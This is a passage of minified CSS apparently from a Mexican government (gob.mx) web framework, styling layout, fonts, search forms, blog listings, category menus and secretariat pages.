.intro-text{font-size:22px}.question{margin-right:20px}.question:before{margin-left:-26px}}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.relative{position:relative}.center-full{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.center-top{position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%)}.full-height{min-height:100%}.min-height{min-height:250px}.min-height-small{min-height:150px}.min-height-medium{min-height:400px}.light-title{font-size:22px;line-height:25px;font-size:2.2rem;line-height:2.5rem;font-family:"Montserrat", "Open Sans", sans-serif;font-weight:300}.right-mini-space{margin-right:5px}.right-space{margin-right:10px}.shadow-grey{-moz-box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89);-webkit-box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89);box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89)}.fifty{float:none;width:auto}.twentyfive{float:none;width:auto}.onethird{float:none;width:auto}.division{border-top:1px solid #fff}.top-buffer{margin-top:20px}.bottom-buffer{margin-bottom:20px}.bottom-mini-buffer{margin-bottom:10px}.vertical-buffer{margin-top:20px;margin-bottom:20px}.width-padding{padding-left:10px;padding-right:10px}.red{color:#7e664a}.green{color:#a57f2c}.gray{color:#611232}.blue-sky{color:#00aeef}.yellow{color:#f3af43}.large{font-size:120%}.search-query{position:relative}.image-edit{position:relative;text-align:center}.image-edit a{text-decoration:underline}.border-dotted{border:1px dotted #CCC}.simple-border{border-bottom:#CCCCCC solid 1px}.double-border{border-bottom:#CCCCCC double medium}.sub-header{padding-bottom:10px;border-bottom:1px solid #eee}.right-margin{margin-right:10px}.top-margin{margin-top:10px}.auto-margin{margin:auto}.no-margin{margin:0 !important}.block{display:block}.btn-ht{display:block;margin-top:9px}.vertical_aligner{vertical-align:middle;height:100%;display:inline-block}.inline-block{display:inline-block}.switch-label{position:relative;top:-14px;margin:0 5px 0 7px}.border{border:1px solid #d5d5d5;padding:10px 15px;border-radius:3px}.border-bottom{border-bottom:1px solid #d5d5d5}.transition{transition:all 500ms linear}.row-xs-height{display:flex}.col-middle{display:flex;align-items:center;flex-flow:row wrap;justify-content:center}.center-hl-btn{line-height:35px}.video-wrapper{width:100%;background-color:#eeeeee;text-align:center;border:2px solid #d5d5d5;padding:0px 0;margin:30px 0}.gradient-gray{background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #ededed));background:-webkit-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-o-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-ms-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #ededed 100%)}.gradient-gray-active{background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #cecece));background:-webkit-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-o-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-ms-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #cecece 100%)}@media (min-width: 768px){.fifty{float:left;width:50%}.twentyfive{float:left;width:25%}.onethird{float:left;width:33.333333%}}.ficha{margin-bottom:0px;padding-bottom:52px}.ficha .container{position:relative}.ficha h2,.ficha h3,.ficha h4,.ficha h5{margin-bottom:42px}.ficha h5{margin-bottom:27px;margin-top:52px}.ficha p{line-height:31px}.ficha .sec-title{margin-bottom:25px}.ficha .related{margin-bottom:26px;font-size:20px}.ficha p,.ficha ul{margin-bottom:42px}.ficha p.nav-tabs,.ficha ul.nav-tabs{margin-bottom:0px}.ficha .list-icons{margin-bottom:26px}.ficha p{font-size:16px}.ficha blockquote p,.ficha blockquote h5{margin-bottom:25px}.ficha .options h5{margin-bottom:20px}.ficha .options h5 [class^="icon-"],.ficha .options h5 [class*=" icon-"]{font-size:20px;margin-right:14px}.ficha .options blockquote{margin-bottom:35px}.ficha .btn-lg,.ficha .btn-group-lg>.btn{padding:15px 20px}.ficha .nav-tabs a span{display:none}.ficha .aside{padding-top:0px}.ficha .box h4,.ficha .box p,.ficha .box button,.ficha .box a{margin-bottom:15px}.ficha .box.inverted{position:relative;top:0px;width:auto}.ficha .box.inverted.affix-bottom{position:static}.ficha .box .icon-tramite,.ficha .box .icon-phone{font-size:40px;float:left}.ficha .box p{font-size:14px}.ficha .box .text-box{margin-left:60px}.ficha .box .text-box h5{margin-top:0px}.ficha .box .text-box p{font-size:14px;margin-bottom:0}.ficha .box .text-box dd:last-child{margin-bottom:0}.ficha .box .list-unstyled{margin-bottom:0px}.ficha .box .list-unstyled a{margin-bottom:0px}.ficha .box .btn{padding:10px 10px}.ficha .box.blue+h4{margin-bottom:20px;margin-top:30px}.ficha .tab-panel{margin-bottom:52px}.ficha .tab-content form{margin-bottom:50px}.ficha .tab-content form .form-control{margin-bottom:25px}.ficha .font-changer{position:fixed;left:0;margin-top:38px}.ficha .tab-content{border:1px solid #eeeeee;border-top:none;padding:25px}.ficha .panel-body .well{padding:15px}.ficha .panel-body .well p{margin-bottom:10px}.fix-form-btns>li{margin-bottom:15px}.fix-form-btns>li>a{color:#929292}.fix-form-btns>li>a.active{color:#611232}.ficha-collapse dl{display:table;width:100%;border-bottom:1px solid #b3b3b3;margin-bottom:25px;padding-bottom:20px}.ficha-collapse dl.last{border-bottom:none;margin-bottom:40px}.ficha-collapse dl dt,.ficha-collapse dl dd{display:table-cell;vertical-align:top;font-weight:300}.ficha-collapse dl dt{width:48%}.ficha-collapse dl dd{padding-left:2%;width:48%}.ficha-collapse dl.dl-vertical{display:block;border-bottom:none}.ficha-collapse dl.dl-vertical dt{margin-top:10px;font-weight:600}.ficha-collapse dl.dl-vertical dt,.ficha-collapse dl.dl-vertical dd{display:block;width:auto;padding:0;margin-bottom:10px}.ficha-collapse dl.dl-vertical b{font-weight:600}.ficha-collapse .panel-heading{padding:20px 25px;position:relative}.ficha-collapse .panel-heading:before,.ficha-collapse .panel-heading:after{content:" ";display:table}.ficha-collapse .panel-heading:after{clear:both}.ficha-collapse .panel-heading h4{margin-bottom:0px}.ficha-collapse .panel-title a{font-size:18px;text-decoration:none}.ficha-collapse .panel-body{padding:30px}.collpase-button{border:1px solid #611232;outline:0;background:none;display:block;width:30px;height:30px;border-radius:50%;position:absolute;right:15px;top:50%;margin-top:-15px}.collpase-button:before{content:" ";display:block;width:18px;height:1px;background-color:#999999;position:absolute;top:50%;left:5px}.collpase-button.collapsed:after{content:" ";display:block;width:1px;height:18px;background-color:#999999;position:absolute;top:5px;left:50%}.collpase-button:focus{outline:0;box-shadow:none}.font-changer button{display:block;background:none;box-shadow:0px 0px 5px 0px rgba(0,0,0,0.2);border:1px solid white;outline:0;border-radius:5px;width:35px;height:35px;text-align:center;font-size:13px;margin-bottom:7px}.info-well:before,.info-well:after{content:" ";display:table}.info-well:after{clear:both}.info-well .icon-infocircle{color:#611232;font-size:60px;float:none;margin-bottom:20px}.info-well .text-well{margin-left:0px}@media (min-width: 768px){.ficha p{font-size:18px}.ficha .btn-lg,.ficha .btn-group-lg>.btn{padding:20px 50px}.ficha .nav-tabs a span{display:inline}.ficha .box .btn{padding:10px 25px}.ficha form .well{padding:30px 50px}.ficha-collapse dl dt{width:70%}.ficha-collapse dl dd{padding-left:3%;width:27%}.collpase-button{right:25px}.info-well .icon-infocircle{font-size:80px;float:left;margin-bottom:0px}.info-well .text-well{margin-left:100px}}@media (min-width: 992px){.ficha .box.inverted{position:fixed;top:151px;width:293px;z-index:2}.ficha .box .btn{width:100%;padding:10px 15px}.ficha .aside{padding-top:366px}.ficha .aside.special{padding-top:225px}.ficha .aside.special-simple{padding-top:165px}.ficha .box-simple{display:block;position:fixed;top:151px;z-index:2;width:293px}.ficha .box-simple .btn{font-size:16px;text-align:left}}@media (min-width: 1200px){.ficha .box.inverted{position:fixed;top:151px;width:360px;z-index:2}.ficha .box .btn{padding:10px 25px}.ficha .box-simple{display:block;width:360px}.ficha .box-simple .btn{font-size:18px}.ficha .aside{padding-top:315px}.ficha .aside.special{padding-top:200px}}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.busqueda h3{margin-top:0px;margin-bottom:30px}.busqueda-inner{margin-bottom:128px}.results h2{margin-bottom:42px;margin-top:0px}.results article h4{margin-bottom:5px;margin-top:0px}.results article small{color:#929292;font-size:17px;margin-bottom:15px;display:block}.results article+article{margin-top:42px}.results .media-left{padding-right:20px}.search-form .form-control{border-radius:0px;box-shadow:0px 0px 2px 0px rgba(0,0,0,0.38);margin-bottom:25px}.search-form label{font-weight:300;font-size:20px}.form-group-icon{position:relative}.form-group-icon .form-control{min-height:46px}.form-group-icon.calendar:after{top:26px !important;z-index:100;color:#d2d2d2;content:"\e603";display:block;position:absolute;top:10px;right:10px;font-family:'icogobmx'}.blue-right{background-color:#611232;color:white;padding:7px 10px 3px 14px;border-radius:0px;position:absolute;right:5px;top:5px;bottom:5px}.bottom-link{color:#929292;margin-bottom:64px;display:block}.icon.imagenes:after{width:55px;height:55px;background-repeat:no-repeat;background-image:url(/assets/search-cats.png);background-position:-58px 0px;display:block;content:""}.icon.tramites:after{width:55px;height:55px;background-repeat:no-repeat;background-image:url(/assets/search-cats.png);background-position:-116px 0px;display:block;content:""}.icon.noticias:after{width:55px;height:55px;background-repeat:no-repeat;background-image:url(/assets/search-cats.png);background-position:0px 0px;display:block;content:""}.icon.videos:after{width:55px;height:55px;background-repeat:no-repeat;background-image:url(/assets/search-cats.png);background-position:-174px 0px;display:block;content:""}.section-search{padding:135px 0}.section-search:header{margin-bottom:30px}.section-search:header figure{max-width:265px;margin:0 auto}.section-search:header img{width:100%}.section-search:main form{max-width:580px;margin:0 auto;position:relative}.section-search:main .form-control{height:47px;padding-right:115px}.section-search:main .btn{position:absolute;top:0;right:0}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.relative{position:relative}.center-full{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.center-top{position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%)}.full-height{min-height:100%}.min-height{min-height:250px}.min-height-small{min-height:150px}.min-height-medium{min-height:400px}.light-title{font-size:22px;line-height:25px;font-size:2.2rem;line-height:2.5rem;font-family:"Montserrat", "Open Sans", sans-serif;font-weight:300}.right-mini-space{margin-right:5px}.right-space{margin-right:10px}.shadow-grey{-moz-box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89);-webkit-box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89);box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89)}.fifty{float:none;width:auto}.twentyfive{float:none;width:auto}.onethird{float:none;width:auto}.division{border-top:1px solid #fff}.top-buffer{margin-top:20px}.bottom-buffer{margin-bottom:20px}.bottom-mini-buffer{margin-bottom:10px}.vertical-buffer{margin-top:20px;margin-bottom:20px}.width-padding{padding-left:10px;padding-right:10px}.red{color:#7e664a}.green{color:#a57f2c}.gray{color:#611232}.blue-sky{color:#00aeef}.yellow{color:#f3af43}.large{font-size:120%}.search-query{position:relative}.image-edit{position:relative;text-align:center}.image-edit a{text-decoration:underline}.border-dotted{border:1px dotted #CCC}.simple-border{border-bottom:#CCCCCC solid 1px}.double-border{border-bottom:#CCCCCC double medium}.sub-header{padding-bottom:10px;border-bottom:1px solid #eee}.right-margin{margin-right:10px}.top-margin{margin-top:10px}.auto-margin{margin:auto}.no-margin{margin:0 !important}.block{display:block}.btn-ht{display:block;margin-top:9px}.vertical_aligner{vertical-align:middle;height:100%;display:inline-block}.inline-block{display:inline-block}.switch-label{position:relative;top:-14px;margin:0 5px 0 7px}.border{border:1px solid #d5d5d5;padding:10px 15px;border-radius:3px}.border-bottom{border-bottom:1px solid #d5d5d5}.transition{transition:all 500ms linear}.row-xs-height{display:flex}.col-middle{display:flex;align-items:center;flex-flow:row wrap;justify-content:center}.center-hl-btn{line-height:35px}.video-wrapper{width:100%;background-color:#eeeeee;text-align:center;border:2px solid #d5d5d5;padding:0px 0;margin:30px 0}.gradient-gray{background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #ededed));background:-webkit-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-o-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-ms-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #ededed 100%)}.gradient-gray-active{background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #cecece));background:-webkit-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-o-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-ms-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #cecece 100%)}@media (min-width: 768px){.fifty{float:left;width:50%}.twentyfive{float:left;width:25%}.onethird{float:left;width:33.333333%}}.interior,.pagina{margin-bottom:64px}.interior .breadcrumb,.pagina .breadcrumb{margin-bottom:26px}.interior .small-bottom-buffer,.pagina .small-bottom-buffer{margin-bottom:26px}.interior .small-top-buffer,.pagina .small-top-buffer{margin-top:26px}.interior h1,.pagina h1{margin-top:0px !important;line-height:134%;font-size:38px;margin-bottom:52px !important}.interior h2,.pagina h2{font-weight:300;line-height:141%;margin-bottom:52px !important}.interior h2,.interior h3,.interior h4,.interior p,.pagina h2,.pagina h3,.pagina h4,.pagina p{margin-bottom:26px}.interior p,.pagina p{font-size:18px}.interior time,.pagina time{display:block;margin-top:0;color:#333;font-size:16px}.interior .print a,.pagina .print a{font-size:16px;margin-top:10px}.interior .archives h2,.pagina .archives h2{font-size:18px;padding-bottom:8px;padding-top:14px;margin-top:14px !important;margin-bottom:8px !important;font-weight:400}.article-body{word-wrap:break-word}.article-body img{width:100%}.border-box{border:2px solid #cccccc;margin-top:25px;padding:30px 30px 0px;font-size:14px;color:#404041}.border-box dl dt{font-weight:400}.border-box dl dd{margin-bottom:30px;margin-left:0;font-weight:400}.pagina{margin-bottom:0px;padding-bottom:64px}.que-es .row{display:table}.que-es .row [class*="col-"]{float:none;display:table-cell;vertical-align:top}.que-es .vertical-line{position:relative}.que-es .vertical-line:after{border-left:2px solid #999999;position:absolute;left:50%;top:0;bottom:0;content:" ";width:2px;height:100%;display:block;margin-left:-1px}.que-es .circle-wrapper-top{position:absolute;left:50%;margin-left:-20px;z-index:1}.que-es .circle-wrapper-bottom{position:absolute;left:50%;bottom:0;margin-left:-8px;z-index:1}.que-es .label-year{position:absolute;left:50%;width:151px;height:55px;z-index:2;margin-top:-7px;margin-left:10px}.que-es .label-year img{position:absolute;z-index:0}.que-es .label-year span{color:white;text-align:center;position:relative;z-index:1;font-size:35px;margin-left:51px}.simple-bar{width:100%;margin-top:34px;margin-bottom:24px}.internal{left:51.5px;top:200px !important}.font-modifier{background-color:white !important;font-size:13px}.gallery{margin-bottom:64px}.gallery .small-posts figcaption{margin-top:15px}.documents .document{position:relative;max-width:100%;height:400px;border:3px solid #eeeeee;padding:20px;background-color:transparent}.documents .document:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background:#eeeeee;margin:15px}.documents .share-buttons{margin-top:64px;margin-bottom:64px}.documents .share-buttons:before,.documents .share-buttons:after{content:" ";display:table}.documents .share-buttons:after{clear:both}.documents .share-buttons .twitter-share-button{margin-right:20px;float:left}.documents .share-buttons .fb-share-button{position:relative;top:-5px}.load-more{text-transform:capitalize}#columns{column-width:340px;column-gap:15px;margin:14px auto 50px}div#columns figure.post{background:#fefefe;border:2px solid #fcfcfc;box-shadow:0 1px 2px rgba(34,25,25,0.4);transition:opacity .4s ease-in-out;display:inline-block;column-break-inside:avoid;border-radius:4px;overflow:hidden}div#columns figure{margin:0 2px 15px;padding:0px;padding-bottom:10px;overflow:hidden}div#columns figure img{width:100%;height:auto;padding-bottom:4px}div#columns figure figcaption{font-size:.9rem;color:#444;line-height:1.5}div#columns small{font-size:1rem;float:right;text-transform:uppercase;color:#aaa}div#columns small a{color:#666;text-decoration:none;transition:.4s color}@media screen and (max-width: 750px){#columns{column-gap:0px}#columns figure{width:100%}}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.relative{position:relative}.center-full{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.center-top{position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%)}.full-height{min-height:100%}.min-height{min-height:250px}.min-height-small{min-height:150px}.min-height-medium{min-height:400px}.light-title{font-size:22px;line-height:25px;font-size:2.2rem;line-height:2.5rem;font-family:"Montserrat", "Open Sans", sans-serif;font-weight:300}.right-mini-space{margin-right:5px}.right-space{margin-right:10px}.shadow-grey{-moz-box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89);-webkit-box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89);box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89)}.fifty{float:none;width:auto}.twentyfive{float:none;width:auto}.onethird{float:none;width:auto}.division{border-top:1px solid #fff}.top-buffer{margin-top:20px}.bottom-buffer{margin-bottom:20px}.bottom-mini-buffer{margin-bottom:10px}.vertical-buffer{margin-top:20px;margin-bottom:20px}.width-padding{padding-left:10px;padding-right:10px}.red{color:#7e664a}.green{color:#a57f2c}.gray{color:#611232}.blue-sky{color:#00aeef}.yellow{color:#f3af43}.large{font-size:120%}.search-query{position:relative}.image-edit{position:relative;text-align:center}.image-edit a{text-decoration:underline}.border-dotted{border:1px dotted #CCC}.simple-border{border-bottom:#CCCCCC solid 1px}.double-border{border-bottom:#CCCCCC double medium}.sub-header{padding-bottom:10px;border-bottom:1px solid #eee}.right-margin{margin-right:10px}.top-margin{margin-top:10px}.auto-margin{margin:auto}.no-margin{margin:0 !important}.block{display:block}.btn-ht{display:block;margin-top:9px}.vertical_aligner{vertical-align:middle;height:100%;display:inline-block}.inline-block{display:inline-block}.switch-label{position:relative;top:-14px;margin:0 5px 0 7px}.border{border:1px solid #d5d5d5;padding:10px 15px;border-radius:3px}.border-bottom{border-bottom:1px solid #d5d5d5}.transition{transition:all 500ms linear}.row-xs-height{display:flex}.col-middle{display:flex;align-items:center;flex-flow:row wrap;justify-content:center}.center-hl-btn{line-height:35px}.video-wrapper{width:100%;background-color:#eeeeee;text-align:center;border:2px solid #d5d5d5;padding:0px 0;margin:30px 0}.gradient-gray{background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #ededed));background:-webkit-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-o-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:-ms-linear-gradient(top, #fff 0%, #f6f6f6 47%, #ededed 100%);background:linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #ededed 100%)}.gradient-gray-active{background:#ffffff;background:-moz-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #cecece));background:-webkit-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-o-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:-ms-linear-gradient(top, #fff 0%, #f6f6f6 47%, #cecece 100%);background:linear-gradient(to bottom, #fff 0%, #f6f6f6 47%, #cecece 100%)}@media (min-width: 768px){.fifty{float:left;width:50%}.twentyfive{float:left;width:25%}.onethird{float:left;width:33.333333%}}.blog,.topic{margin-bottom:60px}.blog article,.topic article{margin-bottom:20px}.blog article a,.topic article a{color:black;text-decoration:none}.blog article a time,.topic article a time{padding-top:10px;display:block}.blog article a small,.topic article a small{color:#1122cc}.blog article a small:hover,.topic article a small:hover{text-decoration:none}.blog .list-article h4,.topic .list-article h4{line-height:1.3}.blog .list-article a,.topic .list-article a{color:#1122cc;text-decoration:none}.blog .list-article a:hover,.topic .list-article a:hover{color:#404041}.blog .topic-docs a,.topic .topic-docs a{color:#1122cc;text-decoration:none}.blog .topic-docs a:hover,.topic .topic-docs a:hover{color:#404041}.blog .border-block,.topic .border-block{margin-top:-5px}.blog .schedule,.topic .schedule{margin-bottom:0}.blog .img-responsive,.topic .img-responsive{width:100%;height:100%;border-radius:10px}.topic .multimedia{margin-top:20px}.multimedia{margin-top:60px}.recent-posts-blog{margin-top:50px}.blog-banner{min-height:250px;margin-bottom:20px;color:white;background-color:#404041;background-image:none}.date-square{display:block;background-color:#333333;width:70px;height:76px;color:white;font-size:24px;font-weight:600;text-align:center;float:none}.date-square span:first-child{font-size:1.2em}.date-square span:last-child{font-weight:100;font-size:0.6em;line-height:-1em !important;padding:0 18px}.date-square div{font-size:0.6em;font-weight:100}.schedule:before,.schedule:after{content:" ";display:table}.schedule:after{clear:both}.schedule h4{font-size:18px;line-height:1.5;font-weight:300;margin-top:30px;margin-left:0px;margin-bottom:0}.border-block{padding:20px}.border-block h3{margin-top:15px}.blog-images figure:before,.blog-images figure:after{content:" ";display:table}.blog-images figure:after{clear:both}.blog-images figure a{color:black}.blog-images figure .img-responsive{float:left;width:50%;margin-bottom:10px;border-radius:10px}.blog-images figure .img-responsive:nth-child(2){margin-bottom:0}.blog-images figure figcaption{float:left;width:50%;padding-left:20px;font-size:18px}.blog-images hr{margin-top:0}.video-img{color:#9D2449;position:relative;display:block}.video-img:before{display:block;content:" ";position:absolute;background-color:#9D2449;width:50px;height:50px;top:35%;left:50%;margin-left:-25px;margin-top:-25px;border-radius:50%;z-index:2}.video-img:after{display:block;content:" ";position:absolute;border-style:solid;border-width:12px 0 12px 20px;border-color:transparent transparent transparent white;width:0;height:0;top:35%;left:50%;margin-top:-12px;margin-left:-8px;z-index:3}.video-img:hover{color:#000000;text-decoration:none}.video-img:hover:before{background-color:rgba(157,36,73,0.4)}.video-img:hover:after{border-color:transparent transparent transparent white;opacity:.4}.video-img img{border-radius:10px}.videos hr{margin-bottom:30px}.videos figcaption{margin-top:10px}@media (min-width: 768px){.blog-banner{min-height:250px;margin-bottom:20px;background-image:url("blog/main.jpg");background-size:cover;background-repeat:no-repeat;background-position:center center}}@media (min-width: 992px){.main-banner{margin-bottom:20px;background-position:right center}.date-square{float:left}.schedule h4{margin-top:0;margin-left:30px}}@media (min-width: 1200px){.schedule h4{font-size:20px}}.infography-img:hover span.glyphicon:before{color:rgba(255,255,255,0.4);background-color:rgba(0,0,0,0.4)}.infography-img:hover span.glyphicon:after{color:rgba(255,255,255,0.4);background-color:rgba(0,0,0,0.4)}.gallery-img:hover span.glyphicon:before{color:rgba(255,255,255,0.4);background-color:rgba(0,0,0,0.4)}.gallery-img:hover span.glyphicon:after{color:rgba(255,255,255,0.4);background-color:rgba(0,0,0,0.4)}.img_curve{width:100%;height:100%;border-radius:10px}.input-with-icon{margin:0.8rem}.input-with-icon .form-control{padding-left:1.2rem;padding-top:0.6rem;padding-bottom:0.6rem}.input-with-icon .icon{border:0px solid black}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.categorias{padding-bottom:40px}.categorias .title h2{margin-bottom:24px}.categorias .title .intro-text{margin-bottom:24px;font-weight:300}.categorias .steps{margin-bottom:40px}.categorias .steps article{margin-bottom:40px}.categorias .steps>h3{margin-bottom:24px}.categorias .steps>h2{margin-bottom:24px}.categorias .steps a{font-weight:400}.categorias .steps p{margin-bottom:24px;margin-top:24px}.categorias .results article{margin-bottom:34px}.categorias .most-requested article{margin-bottom:20px}.categorias .search{padding:20px;margin-bottom:40px}.categorias .search h2{font-weight:400}.categorias .search .form-group-icon{margin-top:50px}.categorias .search .form-control{padding:32px 47px 32px 12px}.categorias .search .blue-right{padding:13px 16px 8px 19px;right:10px;top:10px}.cats{margin:0px;padding:0px}.cats li{margin:0px;padding:0px;list-style:none;margin-bottom:5px}.cats li.active{background-color:#611232;color:white;display:block;padding:15px 0px 15px 10px;margin-bottom:10px;position:relative}.cats li.active:after{content:"\e604";font-family:'icogobmx';font-size:12px;position:absolute;right:15px;top:20px}.cats li a{margin-left:10px}.subcats{margin:0px;padding:0px}.subcats li{margin:0px 0px 5px 10px;padding:0px;list-style:none}.subcats li.parent{background-color:#611232;color:white;display:block;padding:15px 0px 15px 10px;margin-left:0px;margin-bottom:10px;position:relative}.subcats li.parent:after{content:"\e605";font-family:'icogobmx';font-size:11px;position:absolute;right:15px;top:22px}.subcats li.active{border-bottom:1px solid #999999;padding-bottom:8px;margin-bottom:8px;margin-left:0px;padding-left:10px}@media (min-width: 768px){.categorias{padding-bottom:64px}.categorias .title .intro-text{margin-bottom:64px}.categorias .steps{margin-bottom:64px}.categorias .steps article{margin-bottom:64px}.categorias .search{margin-bottom:64px}}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.secretaryship .media{margin-bottom:20px;border-bottom:1px solid #eeeeee;padding-bottom:20px}.secretaryship .media h4{margin-bottom:0;font-size:20px;font-weight:500;line-height:1.35}.secretaryship .media .brand{width:65px;height:auto;border:1px solid #eeeeee;margin-right:20px}.secretaryship .media-body{vertical-align:middle}.secretaryship .media-body .social{color:#cccccc;text-decoration:none;font-weight:600;margin-bottom:15px}.secretaryship .media-body img{padding-right:15px}.dependencies h3{margin-bottom:40px;margin-top:40px}.dependencies ul li{margin-bottom:10px}.dependencies ul li a{font-size:18px;font-weight:500}.secretarias{padding-bottom:64px}.secretarias .intro-text{font-size:24px}.secretarias .numeralia{margin-top:92px;margin-bottom:52px}.secretarias .numeralia .giant{font-size:70px;margin-bottom:10px;font-weight:900;text-indent:0}.secretarias .numeralia p{font-weight:bold}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.relative{position:relative}.center-full{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.center-top{position:absolute;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);-o-transform:translate(0, -50%);transform:translate(0, -50%)}.full-height{min-height:100%}.min-height{min-height:250px}.min-height-small{min-height:150px}.min-height-medium{min-height:400px}.light-title{font-size:22px;line-height:25px;font-size:2.2rem;line-height:2.5rem;font-family:"Montserrat", "Open Sans", sans-serif;font-weight:300}.right-mini-space{margin-right:5px}.right-space{margin-right:10px}.shadow-grey{-moz-box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89);-webkit-box-shadow:0px 1px 14px 0px rgba(0,0,0,0.89);box-shadow:0px 1px 14px 0px 